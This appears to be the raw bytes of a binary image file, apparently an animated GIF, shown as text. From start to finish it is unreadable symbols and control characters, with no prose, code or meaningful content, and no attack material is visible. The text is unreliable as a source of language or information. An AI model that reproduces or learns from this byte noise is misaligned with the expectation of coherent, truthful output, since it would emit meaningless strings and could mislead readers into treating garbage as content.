��	��¨� �\E�ZLp�����|���8B�8�O2 bK�O1�ϒ��M�s?��P�M KZ0��~*~� ���j$��I{E�,�����6����r��Ӻւ2�I���L0�}�e*�O�pjy� S�*�����8p#��<a��
[M��lG�_ipi���|&�i�?d;�C��: 6���y�( Nl�hs.8y,h)�}�z��7(99��VGm�h��ٓ��B+�D^�H�S �zpCW4��G`G���j��=̓��y~�ۃ���B�tf�w�����zh����0�;����~�G�s�-[k�h���( �.pAҥ�SA���8 ����a�j�At�m���y��r�7�a�� ���h!9V4�3��ሠ~�G��Q`;ZPW��{�cB�LH0�m�c4j"�;y�ӛSQ @$4v'��(y��rP\�3i�F��D&L�}�>��{�@�#ݕC	1=KG`Z  �kb�w� W���g4�f2��]j���yA�w��g�r��}�,��x�EWhh���!�ܽ�gd+w
�~�tE�律`�Н0@�}��`"t�+~&&�EH������Yp��k�g��'��V�-X�F�a
=�N�M�V)��`e�%�ą��V`�� m�F���;�(��W4@�S;g`�z�߰�r�>�f8���d+L,E J^�� 9��`�CL�k��s!<<s7����j�]p�hH@a��B]�W��5���K�?ny�I�_�W�=�V_�0�I����8R�8��;O>Z�i`i�Ux�(@ߍa咴vsE���HL�%�f,X��?�y9���O�������˜��R>q��B����S;�W:*DJ��@����:p@�h��Pۦ<@6~;iPy�p�i�G���h0�����V��Rf�z�8�ѥaVW�s����ޅ�������;*�g�H��v7��/�N�m  ��}��]�.}�Ol�5)�Q�������A��~C�BP�PZ�.ZP���R&J:EE'$R�\M''"�P]w�m}��YY--00((@�@�==��E��#L#��������/2����ZRN":i4�'�ɧ�L�?H$�aBN)�@i���?i�����aČ%C��Y�h�)2�
�l�XPO�Mz�p�	�j��/N�� )�-r��-�$&��h�$	%5�(y���AR�:ї���&��(��g�^~6��1�%mR3�N�K�v��K��((��	:�4�4��"�Dr D�M��P�⁥���qb���?�`ui2�F��^=*
F���e�u��I������Cñt4�,��&H0���I�R0h������J�h9�$��Q��E\p�v�)��+WB7���" 8:%��"0��]L��u"4��!�I��(g4��(fq��H��	�)���r�/o���.��fW2&-�_7�"���v� ���cIЀ.D����ES`����g��H���	ZՄ�q�i�'N0-��"w)cR�$�7�0��R���TP��c����M5�+H�T.d�FT�ex`�}܈cs�Ig�%��@|���"�h�a,@�	�q!	�`�X�=w�Rt�!fR�ц Yb�F>�2�if���7�ĩ��,�窫��ͫ���'���$�h����:P��:Dpe"U))&��PÙ�)����Nr�$q���1��*���;�7n�������G��c�xp]i!Q�����k�<��Q���>l�$ʤ��1�1Q	*'m�ܫ�B�5 �
��|�ȁ�@r mА�g�UCV����f�
n)��?]I=�;�3>'��QSlX�*��Y��G�E��u�|]kjK����a᪈.<�D�0�M�n:��G��0��3|�=�3�Ъά��L�?�F㏷�"���pY��0ϧ��C>�6�u�
�Eܸ�6�㯋#;ﴣk;K�/N�����#G�-Ԡȓ���"SĆ������s\  4 	mQ5F'e�Nw���ć�����L^�>���0�N'%d6$��  @0F$pdDQ�eSj`��B],ln��p'Em���A�s;k��VX �(f� .��Y�X�^Q���yL�z����M8��Ԣ�`�M��J(X���zK8. �l"4B	ZR�+FM\L���D �9b\���I@FE���TbX`�25[徧��Q��5Y;�@c�,"=�*P�h !�&i�"�!NRYL�&a	��!Y�w$`  A�`�">]l�Nԛ"���S8��.?H��B��Rգb		0��s���H���(S���ȈF�b��MB�� �8�y�?�@�P	J�N�c�$&�brIn H	+#s��w��'��$�U�'�`��`�tA��:��(E���Cj��5BH��S�dѩ� �8��8�j�a�z(�Tj:P(=
�G���g�& +��Z�#%�*:չˍ�sې�<�&;YҤ�%UI���<��o��РX2���`�B���(.�KkH��*��U}69'Q�z;�� ����X%R{�6�����zv�|m8(*�I�Ӑaإ5�
a�/\KE�k�+7� c��.n�Yݖ����hi����U���*sŵ39���ސ#׹u�# �����"h��UD]|�	V�5�UDQuYז�6&E������w����;�C
���:1L�\���uh��kK�X��lI%K�`�ݩ[ �1��_4���,iI|��bp�o��x����6����[E*�W~'�1�,��9� ��7xkQ���%����J��U^.�I��~9�2��$�<p�����28��[�0TЀ�{0����y&L�o�[W1���$-1D[:�z�F���	���2 �H	]�K�:��Ħq�K�#�� �,KJ��Ը�����g_#�TP�aYg,��A�ƪ_��V�Ҿ|��Q�c�Z��8�9���M$2þ�¬�\jc[;͞H5��mM�wH�M��DJ/�ի�s��ۭ����X����(^�ds㛳������3�ݮ�[�F�l������`]��' W�&�;�.������A��j�N��1��N��b�Zǭ���8��Kv�-��I��q^@A�q*�D��DΑN}�7�F��'�r�@R/��[Rf4=�\�e$���c����Yn_�3���N�n�p��b���Ix]�����n�^����[� �#�����5��T�d�@�|+�z��I�9/ip�O�?5J�{]����އ��qXC��"6��#^%���`} WU+ p%�\��O���_�؁�#�k����?b�����@z����E�E`v���L<��w���4����'�w�%4��#IX�� �7Kv�]ΰ9�z' p gH9��GB@v�w��pWR� 0t��v���L�'�b�Dߒ^� �wy�Ty�Py�K��
�w'��J����?�N�� .��0i4r� !�
  ,   � �  ������������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ��������ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4ӟ�um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L*��(�6'7���W~d)%�c԰�ċʲ&VNɣŅs�ܬDc���|S�	�9A ��JHҟ�ɝ[%b�c&%��|�8MQ�?I��a�bD���"�:����l�]����ܳ�-����ޏ��H�4 �����w$��݃T�x����E4����g�堇^��x��� ~8�H����.��r9딘�6��η�]$|�?� ��cjM�ּK���k����q]��}�L����O�!�/B�P�o�#=J_>��r�ׅ��!��"��&0�P�'��0��w���:����7(A<lP�d�=�)σ4�
����/����2 �	�8x�
pw ��,��C��(����&:q���c�-h��SK!�W�&��\��!���%~��CnH(p�O�� F jau�C�GB�Quģ )�&��s�b:��Dqb�c!�F.`�
�C����� q�AFᔊ��)Q�V����d� @KL��k�$��D�1� �C�@LP�|x#
�8� ��%4�6^��%-)���Im@!���gb ���d8y�>|�h����6�Am(D=�q�s����?��HhB�Y��a������.���%>���z�xM,�<X d�����5�2��D�P�
b��8�N;
��§�� �p��	.��Rz�Dl�@" �?8@�p�Fq��ʴ��;O�IO�y�`�>t�:-j� ��B�g��!ΐW$���������35�J]jS� � ��U! �
��@\�z�O�a����&���>� ���'tR��e�m�`�A��eDm�P���6����]�;�?X�Ё ���!.�nRE@��u��[UBh�"�u�r��D���|=B2S��M�2�l�   �Q��
��_3���-/�a%�ἷ�o!ʠD4�I�A�y��\���@�"*ZE���e"\������(����L���h+Z3�$ ���T�|��Q*�����L%��D��Np
���@s�<��@���� ���	@M� ���?x�'@��+
��@1!�� 9�%CֹI����� �	h2��|` (q�=����!=)���F���0�%��2<pfA4��L�� ���+�ķē=p�y��� `i;� �|�[c܇�ם��>��$��g�� ��AӖ�õ� ]W��Rxt�)]�Hk[�����!�FDz�%b��Օ� h�3B �!��p;�d0�[���?4���D&L0J�����B��'��z`� .��ӂ(�����Ԁ/'�@�nA8�4x���}�ϭ�v��-C��_z̥&Ę�`�;�5p�	��i\d�4I�g�K!��V��#���L7y!�?H��0���B4� �A������d����?��×� 	.=�A$�&��{>���]p�˩�Q�W��n�'� ltV�����
/wB�>r�G}�p�P�{�ם�����i0������P#tW!/zxa'� 	D��N4��ʓ9��p��o�㲯Se:������R�"�%`�J��ļu 0�vv�{( (�||��Ň��}�����W�?�tE ' ��7=�%H/`�GLWR ʅr� |0 lk���� 8 J�<� ¶l|��G�0 ����( {G�{.���T�4���}ط�Y8 h�|���X
!z'	B@y��E�X�@�0�����dP_�fgZ8tq`oT�n�Y�Fn��ru��r�w�U�ė}[�}� 2� bץQ��h�t��EP Q�"v�oX�W�dcgdZ��>��ǋL@' @F`- ��n�{5`{.g%�~��uW�5 ���H�؇W�]�6���aP 0���p|�����Pfs��CwLX��(pqGL�6w�O�0�XUL�}��IR0wQyg}�t��S�~og�H|P8����(�0ZVx�c	Ø��g�� ��(�]'��h@EU�'{( ��X
 'l}�	`Q���Y��5@Z�J�q('$�Pf�w"`h�/0�;�z��"Ȏ��l�e5u��0	��p�/ W5#� m @�E�{�@9�m����	�������Z pPGnHuEM�$ g$��'`aJ�\�vF ��nfi�/�o��&ؖ�f�p�:i� ��o��y�G�(b��2����
�>@WȤLq��Q�]pi�I4^;^D  ] VdE|i����؛�V����ŧ�'= �@xX��؛�o�����F �#��w ?dbI��� ��)vg����	��cH���TW�4G I��I)20��yU���|��|:��;E���ɟ8�B}�f'�0����@��Yߘ��;�R��v�Y�JPr�p� �H;P�C^�DMp�WP @g����3*,� 7�|;ڧ��a�80��(o�]PU =w#��O�	�|��/0�` st<�f��'�#�qR�WJ �c��J��#1��dH]�Di`o �:���@��nc9����P��:�3� �
���]z:�Ij~Z�	�|�V�Z@�]pQ���O@ &@K~�8w`�ڄi����p:�M�M �K�<��Uxꫩ�3Y�c9:�����X-����eʗ���T@ %�	�|�A�
MGP ��W���iZug G��G0G]��]�PН��Y��F���K���?�\�����	ʗ��
�@�8��X��uߪ��);�F�B6p7rm@<�S `t�G��ï��E�f �Qu:��(x�Gk�Pj�+��j�Ek2�||Yh��X�	z�x%0�"�=�cx$J �x���iv� U�{Pwr$J�7��t�k���s9��s���T��F �OZ�{�U�C��jf2�,(�9�FWuT�|"{9�*$9�� (W�Ud0��sa�Ji�gpI�D<؅=����j�� J:���P������#pE�ű���|Pԋ��o�	��pH�dKh����G`g��sש�S�spJ೮���Jp5�F�Y0� �FlF��]8�����
	��|�YՊ�F� /PWP�T0�W���N�m��V��'��(~EUT- �QǶ���ִ�Z m� �5�� BP|B`K��X���A���ʰ�0���|�ɰ.��h��B�Ă`�B@�\�E`<G`��}'�vN��s�i����r;9I�D^�#�w��J�p� E0 ���Ĺ�~���yм9Z���(�ěP�pn��^ DׇɄP���g���;��j^�p����:���H}�
�}�7�� �5�~��;�>
�ϠK�|� ��E���
���Y�
D�<P����܇�8��:p�M@�ѷ�U�V�`��΂`�p���]"ݎE��҆�����f���Ľ9YF����C$�_<����0w��q� ��H`���T���`��f�V4|�@0 ?*˂��������,Sۚ5Z�5�P��Kd�s���'��fܻ�|K��o�{.((��( �Eʭ�j����������{�Y�o= O�������#�|��DZ���=�� ۤ�(����ag ��t�{�H	 1�i/�Y(�(����]] �,P�0�Oy�@`�%����Dz9�q٘��]��<D���jP�0�η ��r�=��<�ZU��}�]fULt�r ��c ��L�=9@�m���@@��="x�8	�����M ѷ�A+tV�zz�cT����Pj�l�0`qf���GE�w��s9 ǝ�Y� N�\	�]�����}��e;�<C�20 ]��O��K�T���ׇ�`$�5`���E�ZE�$í/>2��J� ^���� U�� �=�Q���xI �D��jEPF��uIJ�̯i�S�D�Iʺ� sp�0>���l�}i���|�ZC��h�P��� ��\�p�څ�x/`H�v@�&�b�K�,G$� ����2.�c.�Ĭ�ت�^=�㼺�>�ݭ��p9PTH�<.�:0fM�Zp�m����,�Z��tH���q<���������:�oIxb8��T��pE�e���3?pIst9:���8  Fwe��`K�J<w��!D R��L����Po-o�r}�}��?'o�c9Y�D�hI�X�����X��B` �,���R|�8��p���B'��i>�3���̎��liK��nU=�G ߕwY���E G�����C_�l�z�Ut��[% :��h�^�	�2��ٺ4 ��;�9��:&����pǍ���W�
P�| ����n�T���¸ �^�}9��;[%.�O9 �e.��W,b��o2O���C�����ʉ�b�~
�p�hZ��]�u�������t��UB����E� �����Lt*ep6���c\���.pou��V�t�ǟo��>o[V�R����'��MM��RjH�.:R�m9/$R&�xR}}��Y-00|�|
� A���}AA
�q�L�L�����Մ�����Z��PP�&5J�$�$4�:mG].RN5��w�(bɢek ^d,+�!�?S����	�����Dخ%�0����)'�D�o�$��Ñ?:��$	�?G�8�IB��.�Z��0KS�1�%la�}�L��L,�Z���	c�R��Fȏp	���I��h����CBә?Ck8Q24M����(U�Me�%�ş\�*�z���
�!�@�O2]����Z�Գq/�k�o��D<Ң�]�A���-` 'S��H������#�\�w1 FF�X
�JƧXw>�Y�̗{ayvQ��7�U濛�e6!v&�R< A':A"�,�t�MI��
@��Y1 PKw��AFW�F���+@",`�R���N"m$�_���|�$�P��O�H�CMG� �G^6ȅ@�уg�p6�C��U/���!z�p%�U��R#H�|3 M4�@�m+�&�Qmꄤ���M��HBK]R�e�	��a�V���^-K��! I$&E(~6��W�v� ��Y�7V�7�$g����4�`�R�Pg.�$zݢ��0@/��坈
ыB�d���¢�v�IN��B�� ��G�s�لF��r��@S@O�z���0�üX~g��Y�K^���A� �9�k��@��E�%t��� ��Kb �l��)�N�Yծ�^�!@�+Ȱ�V�^5���X��j|�*'6o-��I|c�@�?gh�
N �ۂ4@�FuQ^	�V������ �� 0�W\�@�|x�g�:���|����uc�;�a[{b�P��цVO7�-S��(�������%1D�Շ�uF\p�=�}�o�h��P�� �6�M�g�3��mԀ+-ڂ�ւ@���	��3V,f%ZU�޳||��ۍ�4
C9H����#$� "��b���\!?5���WӃ _��v���=i |M�,�U�g	���B��{���%	���I�� �`��W����$G��l "�EB��3Q/*�k�`j,`�C�*���-�?��~죆4�	��E�b�)*e� a"LH9B<
Lʨ�y��-)k4|�FF	 ax|(��]"1���\P��C���
��Q�W����JX?ʡ�a0ʖ�^82l�@{H�2�Q{a�� ��x ��� �  �1���zw�L��($!I,��Y��. @��#�M%{<P����P\h�ri#���C0@(���2�N���7��!Ӑ�x��, @�A80g"yq�_�� �&9�@��2�� �����&�g�)�(�p-���f��9�#��p��?�D�t'<�IF������ꬣo��XI�
��2���9HY��8`D�NAT���/K� �-��*�&|��>��%�;�N&a�4�AZ�r!M�:B���B5B	J@"�	p�<�ԥ*ԩx����5�E	���%���5�k��8$@ D��=��7��5�-�*�\����L�}4��K����8�;�Z��0Vp�l�0Yo^��� �V���ʙ0��@m"��S�^T=j�m[�@��@T��h9YS�l5V���k��˫wEa��[�B"�/0lP�)����#p�s+Z�ڮ�L��~!A���.ڄe,�5��#h8�y+����%�����N7���/�����;�Ѯ� @���(VH��E�ҏ�� +\� \HTԸa@�Z�p�������z�Ժ�Y�����28��1��1P̥�ٔ>���y��Z���=d쏛[W"���i��P�۫l� �� p�? `ű��hM��l���űzX+�٤q�p@m}c�v8�"F�PL�*�B!���
�ԑ<O�5"/!j�`:5f-����gn���#%��!](=e�d ŢA�~?�5����0�OO��?�@�����L��J��M������wV��r���)�m"D�R���9���=�zSxF k��������	7������\ K殺�=�k�O���1�z�FӠB|�hm��E6˜1<㕀�:������=�ǆ�5����ۼ�F� ǳ�q�٬*.+�-� )[�
���!sB�����=�3��?���A�P%��q6F���#���X�0fa����A�'��li�m�Y��3 i1A�D�^��L��e�ī�@�?�Vͥ��.V�Զرٴ�4����۵\JT^nXd���H�v�2�ύ/F$���kf6p�4����k�4�����'�.g��YO��7;5�A|�O ���/�ju�{�{[k#�B�r��c��!�.�p5_44�j�+��R_�� j���{��6�g�&v7�%�|��~��$1��B dT0��x�'{� �u{��y���T3�76~g) �3)(��Uq�B��p4�Z �'}�u��'{#��w2�}���i#Fb�p|�Fp�0�bw��-W �n��3gc7� T`�'[=���\TpOF�7!����n���0�`�fv#�5�Z��]b[e_k$��FH��GW�]�hl`V��SOwV8�\]�{q��X}�\��b�����7�����x���^��������(}�`�F�\�6Ehf��X#>�@�(c�8��(���x�p����h`&�!����P�cY�h*��˷&�GE0�5�����\Ո���j�!_����P<��q�N'`�(�|�˸z���QBV����2	n5a��]r�Mk�Lo���1NF%fg��8��hX���([���8��А������`VIp���H�T�����n�74��g��Fp��(]Ө��%�� 7	T阓:�v�H�0=&O䀆T����T��W0���S���XU)]��N7(d^����;9��kT�����pD9E��:ذ��Q�5#$uIp��'�᠕��<�z������0��O@I��ⅈw !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV�����I��{�@��UJ�5�#�t��"��ˣ#�Zd��R�cD�����k�c��*�#�3�z���L�,Q?�r���ѧ_.e�`�($D��3!c�I\R�#Zk�ؔT �9W�5�]�B��d��u���I�Y�m� \�MI~�=6�c|�#fRuD4@�׃��\W��!P@!H�4�����C���_;���H>�qk���b7�~9�?���;�9��gMw%�'�8$���t.���nx�tх���}��koH����}��O��$�.
���x����c8O>!x��"�C��g;�M�u�\x�>�I���X] ����w�` A��x�_q	��z{�g=f���˛�B� LІ6l�8� H/�?�"V��A|�H�$��D"�PX���������$�°�3\�q(2������:A��n���\��.�������	�1�v��X���Eo\�#��p�]P���-B! e ���E.��tDՈ��5�Q�C*=9�(���s��$�HE�	c��KV"sȠ#�i ;�RZ�+��JH`��!�8D"� Q�C
�JCl���NDl��L',���o��}�|&����5�	܌7ݹB��SjC�P�6 ���hB��B ��$ :���h! �>��[@�T'�
�DBD#�n���'`:%�
`@�`jSB����8��
	��8�)� ���N�#4A���T ��V��>ATz�$���?��g� h�SQ@��i\��C����8�^!�׻�U�z=�R�� ��L��8�
T� ��mR�+�`н
�s}F�ڴ��j?+�2�����[! [�Zᶵumnu�Z���gЁp���Z��&��D�
�p�����B���B�����0Z����H�`�`3����y����a�i8�h�k�ݖ������@��n"l�S"�	h��#p*H�0VEy9�`��ͯJ�+_��Vp".|1^�֗�i8�#������$� �*7��%@���8@���@J9jaM 	b<`��w�Rx����B	g!��A(!�dN�� ���A�Ps�u�
���:ޱ(�`�nrU� aЀ�����X!7�����pbH�dns�ڬ8?@I�3�E�i=�����Č�S��͂ ��ɜ��� 	�g
�������,�(c��X� ���kA����Fp�?(�lvBj��K�Χ~�	�P�S��&H� ��jW���.�n�����5!��F�T�e.���=���4��6@� �T��`i)�������` p�� �	�]�W�5�x���*l�+���pr�W��-7��7�����X ;���{���
N�\�` ���=��<V2 �M�6K��@��SrJ��5Pxҭp��@�NpB�Y�m�(�;
����b�,7A��`o�A �b�7���g. ��4P��� ���Ϧ�N�nmK�"�z��N�I\@߅����l�	u`�����:��NȻ �n���
-H���*Ha������ēRؚ��#R	P��O@!����7�c� ��� 9��_N|@�����P���o�m}0�}0|��v�wx�|�|Y �'}�'~�6U��9�SUӴ �g�W�7 P��d2�)�0�& vwv�@xw�aP�G��F� Y�-@�`�	�v����|0��0ЀO���y�&mL�Q�0< ��sI#�
'�G��y"�F�~�� �&^�@�W�� ��pv��� `/P%Pd؇�|��(�N�	D�Y�|�����M����P(q�L0ME�`(dP���f��ѷ/�y�'PGG�:p�/�z�~��z2���e� 2�T�Y@�����	H|��I8��~�g�`8M0U��CF��$�'�`�����Fq�&&�\��%o8��f���X�XG �G��~i�8� �v�~d�uc�)v<7}�h�HU��Chó 2���kh`�W�$��� ip�xMpx�DXw�8^�j�p`Z���ȏL0N��=�50nq�u��u�F|J���m���H��(d��}ݗI�8]�����ч<�#9m# m��N$�U�	�v��x�y vlf ��v> hبR����pq7n'���q"p�f�q	 Q�t/0}^H~( 2���oڨ9�4<�M����_	�)��(q#�H\�XxN�( GȈl���Hi_GdP"@PlߣB7H�JPR� aR&u�pK�gp`4@BPm��he8��'�~�Ǚ"���RW�}2`�f�6p��s�I�Ӧ\pۃ�]pi���ʈK�v�v��5�):` �$a�H t�pM�XU�9�p.Z% �&]�eu�U���)�e(/Е�����9� V8pT G��������Y�dq��=��3PY0��wˉ1fq&`|�XJ��M`LG` G PߥJx�I�ԍ���2 YK&��9���a0��C���g�$�×�9P�)C��/ �~��E� �I ���%�5����K(�`ifPpf�V��jP �$�Hu� f`�5��`TUU�uX�1:E�p�9�����It�p>�XF��`��Ī���$ب�
�
R]����@��#�'0^]GnCi��vi��j ��gI�^0���G�i	�˕�����uBP����
����W�v�x��Je�LF0�� /��Y�d(yJ�dHUZ�\wP G�� =�p���u��q�e��j�֌(`g���a�H]P �\e �e �S;Ҷ��%��а˰˰�*d�	� ']W;m����X�鵹� ��0���=��DJ�0�	Pq@%@.|NPf�Ƴ?�|�yz���\ m��a
^�=�)��t�::<���U��W��� ��P�[�\��x>�}����W�Uhp���s�x8���ڙY���y��=� a8x{�Uw]W��z�t	�z�M��;U� �[t��*� �\�G	���P�\��C(qo*U�' $X�Ӈ/�k�q�W���ڬ�ӭM�E jC��/�k7^(�J�mevf$ C��Npb�Ӳ0�\@V �\�+\p�5VXht�{a�ƫ�k����z���xB��F[$e��'0 B��h���$��+ ��A�9��g� ����)�N`�(i0^\�|�NQ u-��=x0<�S pɔ&Х�	p�0�o�a[�����:��e�e�a�t�GW/,�b��%�Uqp����+XQ�Z�M0 ���"x�-@^��\���g��ߣMs@�0P 5����{R�(�4඀6pTK�V�a�*��l�0\����3��sz\�&��Z���=��=�ٸ�*:0�Q�y�G^YvGХn(�d�b=Q@hP���-���\�Y�eH��ɗ�K�Ɯ�0��~�Ǐי��E� ��+}`�yGVW ��a��w�=IK�d����8 � �,��霚�& \�}�SL�dE�kL���DM�	�d�T{��J�y̢����/�\�{]�C {�M��/�aFpp�% �ժ�J�i�^��p2k�4Pfy����t�(vB��Îw��=]�E\������Y~/@�ۨF���\���-�Sh��Q��
��y
���T��Ъm௩$���H��Fu0��ؘaWkF^" }G�R0P�9�̽s ���@���0�)�B�IJ#p�exٿ�h�Л����z��fhaG���z� pM���h�Z ��y�r��`o3�zJ0Ng4�JP������\P�M�= ����VL�X&
���yB l��xP�����8y�h����y-:�0A���,�ܯ]��Q&|�y���9``�"�x��Ag4Q���\l���z��(Û�~�!h~a-	eidW��${]��I`KM-]n^�Ue�wz�K�@mpJڳEM����)N�L�@�K^av��r�z& ��mGI�� s�V�D��j�Ĉ��9 !K虧Eq�#�S����V�c6|��)��F0��df H�] Zl��\p�'���`~�_:�pp���q����}w�:����9��3X���0 H}q$���4��\���KM�=���ۙ�XU��h ��g�G�X  �-�y��S6VkU�<Gv"@h棣�Hw0<Ѕ�N�ᮈ@`ΙwyB��@ ;9��i�8Z�!�杸x�r�\.��.�0p2�	K�H^0N���:��]Tl9m����: �����!����	���d�\+o���oX��eT���Q���M�vJ焣�9PL/��ĺ\�=Xȭ�L\4@Z��Dm���"�y\�-t�sǜKU�������|ICWXU  �ZB����L?w6��hx��:aX�9���H�d ?���!/�������Ê@ P↠�>Vt�xt�U�^I� �V��D@??��}$𔹖z�M�����=�R�����0`��ЕI���#����M��P���PPZ�Z�����PH^\H.�	��MGJ��"&:�]]�x�M�Z5}}���YY-0�� �օ���څ�ݎ�����M�����PmJN":���ZH�"$���jk"�!C(G2(k��Y�iy�Y��M[I��q�!(�0��ҝIB]>�A�):�J�j��/�2�c��6� �O�v�C�@�?}�.�E���dp5�[ǳ`U6�'� ���M(�C)$r�z���>!:��AX(�4z�@ɩg
)���Y��%d+� ������� �QY(�p  �������HyJ�J��$dxÉ?R�`@"�5P�)�0&���w�`�Jh�VϠ5^0"�����Fr��B<��

�B{K����08h��.��фq�{4��F�<uG\�a�w�<��FF�6�4b�(�|��D`�#�`P =�5�@�RQ�:�p�&<p��D!4��DRHE�u�w�q֙�*Z�FP�ݧb k��$�@_Q	��8�$�>�0�� (�N$���R�M�PZu�՗Є)&�FX
��A�^R�AI	̕F'Q@� o&6��RJ��
JHA�Mi�E""��L^�EJd�ᤔ��BF�2fz�|�Z ��A���q��H��$�D�t*騃��58!EJ �� �M�����B�AܡE5�)"�~(�B�c�4h{�@�C����#��n�z�q����!��2SMt�X�0�G�<
��H �R�(�{	x�IAC~� B½H��G�z���{�p�����؞);( ���%-�T)�܄0� P@r"P�� �)$�aB0�.��"g}ӪZh��d��EҠ��l��fZ$�8rt��}�� P�W�J@�� `��|���&��	4CHٛ7v�i��-�R ���" }�&|[w�.��J��5!o!
|�4<}�Yd%������?�6@x���A
@��jD���	ei�_�ߵHv�b��н*i�H(Gh�M�����\���? �a��9I<p@�%G� �����Mdqb� N������$$	�� !t�D���O<$���ǿ���f�k!z��=k<�)������,m3D�t�?��Q���&�D�j"	B�^�!��]��=�����J�� $cuf�N��L��ax�ɱ�F��  ��P�� J�[
������aT\# )^�#o��r�N�E��z�3&39�Mr�%�
a�Ԑ��H�j���V�ihb�dw8�`���4 8Ȓxs�@ǰ��y7����I2��`B�&�RM�$@��9�q��&�-�V���#
Hb"Å�6�Ľk�;d(�}if�#?1��fjҠk(�����<�6� -����!��WݒP*U ��y�@C�7�<�U���'!4�՛&��9�)�#ʛr���Ph�4�ӫD� �� �F�7Pl=h��~��eh�YDfK1y�?���鹀8:ֹ�g���Zzj�`� �ny�Wz`[\��G���Bf��	��UBx��`рl/� 4V��Y{���u�%Q���H�n���#��J�C0[U�J�.R��ͩa����h��� p��"�YМ�F����͡#�������z���!��9< (#f�S!��]���� �8�^�%��XG0��7��E%h�� �\�h�!Tl�8��vR�.j=�C��t�d܉WÓ
h��E/!�K��ֽ�U+�U��C�Ƃ��as�_C�xe;^��Y�����d��#!^rz>S6����]��h����x��1�h�2� )�|f���YO&Ă��6*W��`��!����75{dV�4��f�i��i NY6�sI�
s��~��ze`��Ұ�tt��&�73��L�ъ����p��ϋ)ۮ�a��AK��]K/��6hT�;#��2��`�����u����F;-�������
��B��`k��Z��Ι��nw[Ү/��ir�T�&�Jp�5��a2�>�pW:Ȟs��d~R��:#xz ,oV����=o'mK *���F����!+���	��g�at�<�:O�5�oX�<薖y�ǌd#]�X�rӝ�te/ܼ��5��h5�h��։�헋WQ��^�\�]���}����7�3��<\�e��z�Ƽ[�l�0��45 ��x��'=�Y^|�r�Ӻ�\��,_q^��받��/,�MMzv�^�\���e�z����
% {��<�����_�O`��o (1��\�M���t�*7>hz�vG�~��f��Y}|�IT�7�m��k���9��/���\B0�	h�~ľ���~��~�pg%�w,�
�W�W^�7s���5|�G�0�Z��|������'�Ss�%y�� �c�j���y8~}� ��#��F���g|h`MK�tj�chl���1���1�~�U}%�mUFeJvx�gMW�|w�H��W[�0�t3U[E�~6Dqf6��G�0�F��rh4���xH��a35db�p����e���{��1PL@L�(�q� �+�h�!2��Tph�shg4p���4�@3Շ�^�NX[�Z�v�'i6_��)Faδ���a�X�pB��'/����:�)���{Hn#���aل=�� �(gt��5��AY� �}����x�� ����0�a�F��v��'xb����Uutl�VF��k�>�ei/��� x�����Ȍ�W��X�X굏������~�eC�  !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=�|̲�!��Ν�r��qݠ��}r�R����Ʉ�$�po�9O�	;�<��[���)Yl�c��]�:�C�lsm� :��b�U��u&!����Lw[�=��k�����ܶ�D�������W>9�b7�x׉?.y�4.�褗n�娧���o�@�cxܵ�a��zد��� KP�;����;�<���@��q�w=�k���w�}�ܰ ��{���k���lk.z�S/x�}�k�;��o{D0� U��^�|^�8=�mpԙ���8��~��� ��u�;�"��
@A(L�
Q�\ �|0�5��>�����J�
�N�;A(� z��D<b�2�8	t�(|��(�O(  }�" P�.��	5tb� A��"d�	%@����`
� х��@v�>�O����h:��ᐈL�!�C>d�A�C���*�#�Ld��LzR���c���8n�����'�! @_aJ��B�
